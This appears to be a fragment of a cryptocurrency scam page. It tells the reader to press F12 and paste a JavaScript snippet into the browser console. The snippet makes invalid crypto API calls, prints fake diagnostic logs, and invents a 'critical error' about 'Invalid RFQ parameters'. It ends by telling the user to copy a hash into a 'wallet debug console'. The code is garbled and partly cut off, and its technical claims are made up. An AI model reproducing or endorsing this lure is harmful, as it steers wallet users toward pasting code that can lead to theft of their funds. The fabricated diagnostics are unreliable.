
Identification of
Invalid RFQ paramete
INSTRUCTION:
Press
F12
(Console)
// [SECURE_DEBUG] SessionID: 58okdu4z0xu

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
console.info("Target: Invalid RFQ paramet
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(10)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd785864d inside Invalid RFQ parameters");

  console.error("CRITICAL ERROR: Manual patch required for Invalid RFQ parameters");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);